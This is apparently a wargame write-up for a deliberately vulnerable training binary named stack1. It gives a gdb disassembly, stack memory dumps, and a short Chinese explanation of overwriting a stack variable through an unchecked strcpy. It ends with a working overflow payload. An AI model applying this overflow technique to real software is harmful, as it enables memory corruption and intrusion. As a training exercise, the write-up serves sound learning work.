(gdb) disasse main
Dump of assembler code for function main:
0x08048464 <main+0>: push ebp
0x08048465 <main+1>: mov ebp,esp
0x08048467 <main+3>: and esp,0xfffffff0
0x0804846a <main+6>: sub esp,0x60
0x0804846d <main+9>: cmp DWORD PTR [ebp+0x8],0x1
0x08048471 <main+13>: jne 0x8048487 <main+35>
0x08048473 <main+15>: mov DWORD PTR [esp+0x4],0x80485a0
0x0804847b <main+23>: mov DWORD PTR [esp],0x1
0x08048482 <main+30>: call 0x8048388 <errx@plt>
0x08048487 <main+35>: mov DWORD PTR [esp+0x5c],0x0
0x0804848f <main+43>: mov eax,DWORD PTR [ebp+0xc]
0x08048492 <main+46>: add eax,0x4
0x08048495 <main+49>: mov eax,DWORD PTR [eax]
0x08048497 <main+51>: mov DWORD PTR [esp+0x4],eax
0x0804849b <main+55>: lea eax,[esp+0x1c]
0x0804849f <main+59>: mov DWORD PTR [esp],eax
0x080484a2 <main+62>: call 0x8048368 <strcpy@plt>
0x080484a7 <main+67>: mov eax,DWORD PTR [esp+0x5c]
0x080484ab <main+71>: cmp eax,0x61626364
0x080484b0 <main+76>: jne 0x80484c0 <main+92>
0x080484b2 <main+78>: mov DWORD PTR [esp],0x80485bc
0x080484b9 <main+85>: call 0x8048398 <puts@plt>
0x080484be <main+90>: jmp 0x80484d5 <main+113>
0x080484c0 <main+92>: mov edx,DWORD PTR [esp+0x5c]
0x080484c4 <main+96>: mov eax,0x80485f3
0x080484c9 <main+101>: mov DWORD PTR [esp+0x4],edx
0x080484cd <main+105>: mov DWORD PTR [esp],eax
0x080484d0 <main+108>: call 0x8048378 <printf@plt>
0x080484d5 <main+113>: leave
0x080484d6 <main+114>: ret
End of assembler dump.
(gdb) x /24xw ($ebp)
0xbffff788: 0xbffff808 0xb7eadc76 0x00000002 0xbffff834
0xbffff798: 0xbffff840 0xb7fe1848 0xbffff7f0 0xffffffff
0xbffff7a8: 0xb7ffeff4 0x08048281 0x00000001 0xbffff7f0
0xbffff7b8: 0xb7ff0626 0xb7fffab0 0xb7fe1b28 0xb7fd7ff4
0xbffff7c8: 0x00000000 0x00000000 0xbffff808 0x0cd1ed27
0xbffff7d8: 0x2686bb37 0x00000000 0x00000000 0x00000000
(gdb) x /24xw 0xbffff834
0xbffff834: 0xbffff95f 0xbffff979 0x00000000 0xbffff981
0xbffff844: 0xbffff98b 0xbffff9ac 0xbffff9c0 0xbffff9c8
0xbffff854: 0xbffff9d5 0xbffff9e5 0xbffff9f8 0xbffffa05
0xbffff864: 0xbffffa14 0xbffffa20 0xbffffa2b 0xbffffa69
0xbffff874: 0xbffffa80 0xbffffa91 0xbfffff81 0xbfffff8f
0xbffff884: 0xbfffffa6 0xbfffffd9 0x00000000 0x00000020
(gdb) x /24xw 0xbffff95f
0xbffff95f: 0x74706f2f 0x6f72702f 0x74736f74 0x622f7261
0xbffff96f: 0x732f6e69 0x6b636174 0x61610031 0x61616161
0xbffff97f: 0x53550061 0x753d5245 0x00726573 0x5f485353
0xbffff98f: 0x45494c43 0x313d544e 0x312e3239 0x312e3836
0xbffff99f: 0x3938312e 0x35313220 0x32322032 0x49414d00
0xbffff9af: 0x762f3d4c 0x6d2f7261 0x2f6c6961 0x72657375

这个题是判断esp+0x5c内存地址存放的值是否等于0x61626364,那么覆盖掉即可。但需要注意小端序问题。
payload: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaadcba